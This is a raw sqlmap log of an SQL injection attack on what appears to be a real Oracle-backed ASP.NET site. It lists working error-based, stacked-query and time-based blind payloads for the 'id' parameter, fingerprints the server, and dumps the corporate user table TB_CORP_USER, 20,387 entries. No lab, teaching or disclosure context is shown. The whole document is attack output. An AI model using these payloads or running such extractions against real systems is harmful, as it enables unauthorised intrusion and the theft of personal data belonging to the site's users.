 [14:51:47] [INFO] resuming back-end DBMS 'oracle'
[14:51:47] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: error-based
    Title: Oracle OR error-based - WHERE or HAVING clause (XMLType)
    Payload: id=-2522' OR 8962=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(115)||CHR(112)|
|CHR(120)||CHR(113)||(SELECT (CASE WHEN (8962=8962) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(110
)||CHR(106)||CHR(103)||CHR(113)||CHR(62))) FROM DUAL) AND 'GyXB'='GyXB
    Type: stacked queries
    Title: Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)
    Payload: id='; SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(75)||CHR(120)||CHR(87)||CHR(78),5) FROM DUAL
--
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind (heavy query)
    Payload: id=-7442' OR 6187=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USER
S T4,ALL_USERS T5) AND 'DvOP'='DvOP
---
[14:51:47] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Oracle
[14:51:47] [INFO] fetching columns for table 'TB_CORP_USER' in database 'ZHAJ_QIYE_USER'
[14:51:47] [WARNING] reflective value(s) found and filtering out
[14:51:47] [INFO] the SQL query used returns 21 entries
[14:51:47] [INFO] fetching entries for table 'TB_CORP_USER' in database 'ZHAJ_QIYE_USER'
[14:51:47] [INFO] the SQL query used returns 20387 entries